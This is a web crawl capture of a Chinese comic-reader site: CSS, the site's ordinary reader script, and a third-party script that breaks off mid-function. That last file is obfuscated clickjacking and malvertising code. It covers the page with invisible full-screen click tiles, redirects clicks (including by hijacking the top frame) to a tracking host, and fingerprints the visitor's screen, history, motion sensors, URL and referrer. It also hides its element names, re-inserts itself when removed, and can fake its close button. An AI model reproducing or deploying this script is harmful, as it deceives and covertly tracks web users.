.tip-error-msg{color:#fff;font-size:20px;line-height:46px}.acgn-reader-chapter .acgn-reader-chapter__loading-tip .tip-error-btn{cursor:pointer;color:#d46459}.acgn-dynamic-read__free-nav{font-size:12px;color:#C5AEFF;vertical-align:middle;text-align:right;cursor:pointer}.acgn-dynamic-read .acgn-dynamic-read__ad-box{width:700px;position:absolute;top:50%;left:50%;background:#fff;margin-left:-350px;margin-top:-145px}.acgn-dynamic-read .acgn-dynamic-read__ad-box,.acgn-dynamic-read .acgn-dynamic-read__ad-content{height:250px;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.acgn-dynamic-read .acgn-dynamic-read__ad-content{overflow:hidden}.acgn-dynamic-read .acgn-dynamic-read__ad-op{position:absolute;width:100%;text-align:center;bottom:-68px}.acgn-dynamic-read .acgn-dynamic-read__ad-btn{width:130px;height:40px;line-height:40px;background:#8866DD;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;color:#fff;display:inline-block;position:relative;cursor:pointer}.acgn-dynamic-read .acgn-dynamic-read__ad-btn [class*=ift-]{color:#8866DD}.acgn-dynamic-read .acgn-dynamic-read__ad-btn.disabled{color:#999999;background:#dcdcdc}.acgn-dynamic-read .acgn-dynamic-read__ad-btn.disabled [class*=ift-]{color:#dcdcdc}.acgn-dynamic-read .acgn-dynamic-read__ad-btn.disabled:hover{cursor:default;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.acgn-dynamic-read .acgn-dynamic-read__ad-btn:hover{-webkit-box-shadow:0 0 6px 0 #8866DD;-moz-box-shadow:0 0 6px 0 #8866DD;box-shadow:0 0 6px 0 #8866DD}.acgn-dynamic-read .acgn-dynamic-read__lock-item{padding:0 26px;margin-top:20px}.acgn-dynamic-read .acgn-dynamic-read__lock-item.more-bottom{margin-bottom:20px}.acgn-dynamic-read .acgn-dynamic-read__lock-item-title{height:36px;line-height:36px;text-align:center;color:#333333;font-size:18px}.acgn-dynamic-read .acgn-dynamic-read__lock-item-info{height:36px;line-height:36px;color:#333333;font-size:16px;margin-bottom:12px}.acgn-dynamic-read .acgn-dynamic-read__lock-item-op:after{content:".";display:block;height:0;visibility:hidden;clear:both}.acgn-dynamic-read .acgn-dynamic-read__lock-item-num{color:#999999;font-size:14px;height:32px;line-height:32px;display:inline-block}.acgn-dynamic-read .acgn-dynamic-read__lock-item-btn{float:right;text-align:center;color:#ffffff;width:100px;height:32px;line-height:32px;background:#8866DD;-webkit-box-shadow:0 0 6px 0 #DFD2FE;-moz-box-shadow:0 0 6px 0 #DFD2FE;box-shadow:0 0 6px 0 #DFD2FE;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;font-size:14px}.acgn-dynamic-read .acgn-dynamic-read__lock-item-btn.disabled{color:#999999;background:#dcdcdc;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.acgn-dynamic-read .acgn-dynamic-read__lock-item-btn.disabled:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.acgn-dynamic-read .acgn-dynamic-read__lock-item-btn:hover{-webkit-box-shadow:0 0 4px 0 #8866DD;-moz-box-shadow:0 0 4px 0 #8866DD;box-shadow:0 0 4px 0 #8866DD}  .feed-handles {-moz-box-sizing: border-box;box-sizing: border-box;width: 100%;padding: 0 30px;}  .feed-input-wr {width: 100%;}  .feed-input {display: block;width: 390px;height: 150px;margin: 15px auto;font-size: 14px;line-height: 20px;border: 0;}  .feed-email {display: block;width: 60%;float:left;height: 50px;text-indent: 1em;border-top: 1px solid #e5e5e5;border-bottom: 1px solid #e5e5e5;border-right: 0;border-left: 0;}  .feed-confirm {width: 240px;height: 38px;margin: 30px auto;text-align: center;line-height: 38px;color: #fff;font-size: 16px;background: #FF4343;border-radius: 19px;}  .icon-comm-close {width: 20px;height: 20px;background-position: -116px -28px;}  .icon-comm-close, .icon-comm-close-thin, .icon-comm-icon_head_shelf, .icon-comm-new_reward, .icon-comm-triangle-left, .icon-comm-triangle-right, .icon-comm-triangle-up {display: inline-block;background-image: url(../image/comm.ac0fa.png);background-repeat: no-repeat;}

--- FILE ---
content_type: application/javascript
request_url: https://www.tiaomans.top/static/boodopc/js/read.js
body_size: 4849
content:
var showe = !1,isShowMenu=!1,headMenuDom=$('#js_headMenu'),footMemuDom=$('#js_footMenu'),isAuto = !1,isDark=null,enableAutoRead = !1,timerHandle = null,isVists = true,scale=1,n =$('body'),index='';
(function () {
    show();
    var t = get_cookie("nightMode");null !== t && t !== undefined && (t = t ? parseInt(t) : 0, this.isDark = t)
    refresh();
    if(KIMICMS.islogin>0 && KIMICMS.userid>0) {
        isfav();
        islogin();
    }
})();
n.on("mouseleave", "#js_headMenu", function() {close();});
n.on("mouseleave", "#js_footMenu", function() {close();});
n.on("mousemove", function(t) {bodyMouseMove(t)})
n.on("click", "#readerContainer", function() {onReaderClick()})
n.on("click", "#js_ftAutoBtn", function() {isVists && cliAutoRead();})
n.on("click", "#js_nightMode", function() {change()})
n.on("click", "#js_dayMode", function() {change()})
n.on('click','#collectionBtn',function (e) {e.stopPropagation();if(KIMICMS.islogin && KIMICMS.userid) fav(); else layer.msg('请先登录,方可收藏漫画');})
n.on('click','#js_Error',function (e) {
    e.stopPropagation();
    var ticketTpl = '';
    index = layer.open({
        type:1,
        shade:.8,
        title: '反馈错误',
        area: ['450px', '482px'],
        content:'<div class="feed-handles"> <div class="feed-input-wr"> <textarea class="feed-input" placeholder="^_^请仔细描述您的问题（必填）"></textarea> </div> <input class="feed-email" type="text" value="" placeholder="请填写验证码"><img src="/api/user/check/code" style="width:40%;height:52px" onclick=\'this.src="/api/user/check/code"\'> <div class="feed-confirm guest" onclick="error()">提交反馈</div> </div>'
    })

})
function error()
{
    var code = $(".feed-email").val(),text = $(".feed-input").val();
    if(code == '' || code == undefined || code == null){
        layer.msg('验证码不可为空');
        return false;
    }
    if(text == '' || text == undefined || text == null){
        layer.msg('反馈内容不可为空');
        return false;
    }
    var data = {mid:read.aid,cid:read.cid,mname:read.articlename,cname:read.chaptername,code:code,text:text}
    $.post('/api/user/userarr/error',data,function (res){
        if(res.code == 0){
            layer.msg('反馈成功');
            layer.close(index);
        }else{
            layer.msg(res.msg);
        }
    },'json');
}
n.on('click','#js_payClose',function (e) {
    e.stopPropagation();
    layer.close(index1);
})
function ispay(vip,cion,page)
{
    if(vip>0 || cion >0)
    {
        if(KIMICMS.islogin==0 || KIMICMS.userid==0)
        {
          return index1 = layer.open({
               type:1,
               shade:.8,
               closeBtn: !1,
               area:['368px'],
               title: !1,
               skin: "transparent-bg",
               shadeClose: !1,
               zIndex: 140,
               content: $('#Pay_cion').html()
            });
        }else{
            get_buy(vip,cion,page);
        }
    }
}
function get_pay(vip,cion,page)
{
    if(KIMICMS.islogin==0 || KIMICMS.userid==0){
        get_login();
    }else{
        $.post('/api/pay/finance/cion',{
            mid:read.aid,
            cid:read.cid,
            page:page
        },function(res) {
            if(res.code == 0) window.location.reload();
            else layer.msg(res.msg);
        },'json');
    }
}
n.on('click','#Err_cionBuy',function () {window.location.href = '/user/index';})
n.on('click','#Js_buy_vip',function () {window.location.href = '/user/index';})
function get_buy(vip,cion,page)
{
    $.post('/api/pay/finance/ispay',{
        id:read.cid,page:page
    },function(res){
        let code = parseInt(res.code);
        switch(code){
            case 0:
                var parr = res.data;
                $('#img-box').empty();
                for (var i = 0; i < parr.length; i++)
                {
                    $('#img-box').append('<div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="'+read.order+'" chapter-pid="'+(i+1)+'"> <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="'+read.order+'" chapter-pid="'+(i+1)+'"> '+(i+1)+' <img src="'+parr[i]['pic']+'" width="800"> </div> </div>');
                }
                break;
            case 102:
                layer.closeAll();
                index1 = layer.open({
                    type:1,
                    shade:.8,
                    closeBtn: !1,
                    area:['368px'],
                    title: !1,
                    skin: "transparent-bg",
                    shadeClose: !1,
                    zIndex: 140,
                    content: $('#Err_cion').html()
                });
                break;
            case 108:
                layer.closeAll();
                index1 = layer.open({
                    type:1,
                    shade:.8,
                    closeBtn: !1,
                    area:['368px'],
                    title: !1,
                    skin: "transparent-bg",
                    shadeClose: !1,
                    zIndex: 140,
                    content: $('#Pay_vip').html()
                });
                break;
            case 103:
                layer.closeAll();
                index1 = layer.open({
                    type:1,
                    shade:.8,
                    closeBtn: !1,
                    area:['368px'],
                    title: !1,
                    skin: "transparent-bg",
                    shadeClose: !1,
                    zIndex: 140,
                    content: $('#Pay_cion').html()
                });
                break;
            default:
                layer.open({
                    content: res.msg,
                    shadeClose: false,
                    btn: '返回上一层',
                    yes: function(index) {
                        window.history.back(-1);
                    }
                });
        }
    }, 'json');
}
n.on('click','#js_autoBuy',function (e) {
    e.stopPropagation();
    $.post('/api/user/userarr/auto',{auto:1},function (res)
    {
        if(res.code == 0)
        {
            layer.msg('自动订阅开启成功');
            layer.close(index1);
            window.location.reload();
        }else{
            layer.msg(res.msg);
        }
    },'json');
})
function islogin()
{
    if(KIMICMS.islogin>0 && KIMICMS.userid>0) {
        $.post('/api/user/userarr/info',{'uid':KIMICMS.userid},function (res)
        {
        if(res.code == 0){
            $('#J_userInfo .name').text(res.user.nick);
            let vip = res.user.vip ? '是' : '否';
            $('#user-inner-vip').text(vip);
            $('#js_payChapterBuy').text('购买阅读');
            $('#J-user-cion').text(res.user.cion);
            $('#user-inner-cion').text(res.user.cion);
            $('#api-user-login').empty().append('<div class="status-exit"><div class="exit-btn" id="J_logout">退出登录</div></div>');
            var arr = res.book;
            if(arr.length > 0)
            {
                $('#J_bookNone').css('display','none');
                for(let i = 0;i<arr.length;i++)
                {
                    $('#J_bookshelfList').append('<li class="book-item collect-item"><a href="'+arr[i]['read_url']+'" target="_blank" class="book-info"><img class="img" src="'+arr[i]['cover']+'" style="background: url('+arr[i]['cover']+') center center / cover no-repeat;"><h4 class="title">'+arr[i]['bname']+'</h4><p class="desc isnew">读至: '+arr[i]['read_name']+'</p></a></li>');
                }
                $('#J_bookshelfBox').css('display','block');
                $('#J_bookshelfCount').text(res.count);
            }
        }else{
            layer.msg(res.msg);
        }
    },'json');
}}
//退出登录
n.on('click','#J_logout',function (e)
{
    window.location.href='/user/logout';
})
fav=()=>
{
    if($('#collectionBtn').hasClass('active'))
    {
        $.post('/api/user/bookcase/del',{articleid:read.aid},function (res)
        {
            if(res.code ==0){
                layer.msg('取消收藏成功');
                $("#collectionBtn").removeClass("active"), $("#collectionStatusText").text("收藏")
            }else{
                layer.msg(res.msg);
            }
        },'json');
    }else{
        $.post('/api/user/bookcase/add',{articleid:read.aid,articlename:read.articlename,chaptername:read.chaptername,chapterid:read.cid},function (res)
        {
            if(res.code ==0){
                layer.msg('收藏成功');
                $("#collectionBtn").addClass("active"), $("#collectionStatusText").text("已收藏")
            }else{
                layer.msg(res.msg);
            }
        },'json');
    }

}
function isfav()
{
    $.post('/api/user/bookcase/isfav',{aid:read.aid,cid:read.cid},function (res)
    {
        if(res.code ==0){
            $("#collectionBtn").addClass("active"), $("#collectionStatusText").text("已收藏")
        }
    },'json');
}
function refresh()
{
    var t = this.isDark;
    if (null === t) {
        var e = ((new Date).getUTCHours() + 8) % 24;
        t = e > 7 && e < 19 ? 0 : 1,
            this.isDark = t
    }
    t ? ($("#readerContainer").addClass("night"),
        $("#js_nightMode").hide(),
        $("#js_dayMode").show()) : ($("#js_dayMode").hide(),
        $("#js_nightMode").show(),
        $("#readerContainer").removeClass("night"))
}
function change()
{
    null === this.isDark ? this.isDark = 1 : this.isDark = this.isDark ? 0 : 1,
        this.refresh(), get_cookie("nightMode", this.isDark, {expires: 24})
}
function get_cookie(t,e,n) {
    if (n = n || {},
    void 0 === e) {
        var r = new RegExp("(?:(?:^|.*;)\\s*" + t + "\\s*\\=\\s*([^;]*).*$)|^.*$");
        return decodeURIComponent(document.cookie.replace(r, "$1")) || null
    }
    null === e && (n.expires = -1);
    var i = new Date;
    n.expires && i.setTime(i.getTime() + 36e5 * n.expires),
        document.cookie = t + "=" + encodeURIComponent(e) + ";" + (n.expires ? "expires=" + i.toGMTString() + ";" : "") + "path=/;" + (n.domain ? "domain=" + n.domain + ";" : "")

}
function doStopAutoRead() {
    this.isAuto && (cancelAnimationFrame(this.timerHandle),
        this.isAuto = !1,
        setTimeout(function() {
            this.enableAutoRead = !1
        }, 100),
        $("#js_ftAutoBtn").removeClass("active"))
}
function atferStartAutoRead()
{
    closeCatalog();
    $("#js_ftAutoBtn").addClass("active");
}
function closeCatalog() {
    this.showe && (this.showe = !1, this.toggleClass())
}
function startAutoRead()
{
    this.isAuto || this.isVists && (this.isAuto = !0,
        this.enableAutoRead = !0,
        this.atferStartAutoRead(),
        this.timerHandle = requestAnimationFrame(function() {
            timerAutoSpeed()
        }))
}
//点击登录，弹出登录iframe弹窗
n.on('click','#J_layerlogin',function (e)
{
    e.stopPropagation();
    get_login();
});
function get_login()
{
    index = layer.open({
        type:1,
        shade:.8,
        closeBtn: !1,
        area:['875px','571px'],
        title: !1,
        content: '<div class="login-container">\n      <div class="login-header">\n      <div class="login-title">\n      <span class="title">用户登录</span>\n      </div>\n      <i class="icon-comm-close-thin icon-pop-comm-close" id="J_login_close_btn"></i>\n      </div>\n      <iframe src="/iflogin" scrolling="no" style="height: 505px; display:block; border: none;width: 100%;"></iframe>\n      </div>'
    });
    layer.style(index, {
        backgroundColor: "#fff"
    });
}
n.on("click", "#J_login_close_btn", function() {
    layer.close(index)
});
function move(t) {
    var e = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 0;
    arguments.length > 2 && arguments[2] !== undefined && arguments[2];
    $("#readerContainer").animate({
        scrollTop: t
    }, e)
}
n.on('click','#js_goPay',()=>{window.location.href = '/user/buy'})
function timerAutoSpeed()
{
    let top = $('#readerContainer').scrollTop();
    let height = $('#reader-scroll').height();
    let a = top + Math.max(parseInt(1 / 3), 1);
    let o = Math.max(height - $(window).height(), 0);
    if(height-(top+64) < $(window).height()){
        this.doStopAutoRead();
    }else{
        move(a)
        this.timerHandle = requestAnimationFrame(function() {
            this.timerAutoSpeed()
        })
    }
}
function cliAutoRead()
{
    if (this.isAuto) doStopAutoRead();
    else {
        var t = 1;
        this.startAutoRead(t)
    }
}
$(document).on("mousewheel DOMMouseScroll", function (e){
    let top = $('#readerContainer').scrollTop();
    let height = $('#reader-scroll').height();
    if(top <= 64 || height-(top+64) < $(window).height())return show();
    if(top >= 64)return close();
});
function onReaderClick()
{
    setTimeout(function() {
        this.isShowMenu ? close() : show()
    }, 100);
}
function bodyMouseMove(t) {
    var e = t.pageY;
    let height = $(window).height();
    if (e <= 64 || e > height - 64)
        return show(),
            void (this.isHoverMenu = !0);
    this.isHoverMenu = !1
}
function toggleClass() {
    $("#js_btnCatalog").removeClass('active');
    $("#js_chapterCatalog").removeClass('show');
}
function show(){
    this.isShowMenu || (this.isShowMenu = !0,
        this.headMenuDom.addClass("show"),
        this.footMemuDom.addClass("show"))
}
function close()
{
    closeCatalog()
    this.isShowMenu && (this.isShowMenu = !1,
        this.headMenuDom.removeClass("show"),
        this.footMemuDom.removeClass("show"))
}
n.on("click", "#scaleFullscreenBtn", function() {
    fullscreen()
})
n.on('click','#js_catalogBtn',function (e) {
    e.stopPropagation();
    var listType;
    if ($("#js_catalogBtn").hasClass("order-reverse")) {
        listType = 1;
        $("#js_catalogBtn").removeClass("order-reverse");
        $("#js_catalogText").text("升序");
    } else {
        listType = 0;
        $("#js_catalogBtn").addClass("order-reverse");
        $("#js_catalogText").text("降序")
    }
    resort($('#js_catalogList li'), listType);
})
function resort(data, listType)
{
    if (data.length !== 0) {
        var arr = [];
        for (var i = 0; i < data.length; i++) {
            arr.push(data[i]);
        }
    } else {
        return false
    }
    arr.sort(function (a, b) {
        return a.getAttribute('data-chapter') - b.getAttribute('data-chapter')
    });
    if (listType == 0) {
        arr.reverse()
    }
    $('#js_catalogList').html('');
    for (var i = 0; i < data.length; i++) {
        $('#js_catalogList').append(arr[i]);
    }
}
function fullscreen()
{
    if (document.fullscreenElement) exitFullscreen()
    else launchFullscreen(document.documentElement)
}
n.on("click", "#js_btnCatalog", function()
{
    if(!showe){
        $(this).addClass('active');
        $('#js_chapterCatalog').addClass('show');
    }else{
        toggleClass()
    }
    showe = !showe
})
n.on("click", "#js_guessSidebarBtn", function() {
    console.log(n.width());
    (closeMenuControl(),
        $("#js_guessSidebar").hasClass("sidebar-show")) ? $("#js_guessSidebar").removeClass("sidebar-narrow sidebar-show") : (n.width() < 1760 && $("#js_guessSidebar").addClass("sidebar-narrow"),
        $("#js_guessSidebar").addClass("sidebar-show"))
});
$("#js_guessSidebar").on("mousemove", function(e) {
    var i = $(e.target);
    i.hasClass("sidebar-item") || i.parents(".sidebar-item").length ? $("#sidebarMain").css("right", -294) : $("#sidebarMain").css("right", 0)
})
function closeMenuControl() {
    close();
}
function launchFullscreen(element) {
    if (element.requestFullscreen) {
        element.requestFullscreen()
    } else if (element.mozRequestFullScreen) {
        element.mozRequestFullScreen()
    } else if (element.msRequestFullscreen) {
        element.msRequestFullscreen()
    } else if (element.webkitRequestFullscreen) {
        element.webkitRequestFullScreen()
    }else{
        layer.msg('当前浏览器不支持全屏模式');
    }
}
function exitFullscreen() {
    if (document.exitFullscreen) {
        document.exitFullscreen()
    } else if (document.msExitFullscreen) {
        document.msExitFullscreen()
    } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen()
    } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen()
    }else{
        layer.msg('退出全屏失败');
    }
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://27278ahtsrkp.sdfqesh.xyz:9179/hm/278?x=m4udjtp4mk&r=0&t=lwwlfzpom&v=1
body_size: 7963
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let 